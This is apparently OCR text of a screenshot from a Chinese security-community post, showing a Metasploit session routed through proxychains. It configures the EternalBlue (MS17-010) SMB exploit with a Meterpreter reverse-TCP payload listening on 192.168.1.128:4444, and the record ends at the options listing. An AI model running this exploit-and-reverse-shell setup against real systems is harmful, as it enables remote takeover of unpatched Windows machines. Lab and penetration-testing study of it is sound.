 [proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
payload => windows/x64/meterpreter/reverse_tcp
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows
.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Emb
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Stan
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
先知社区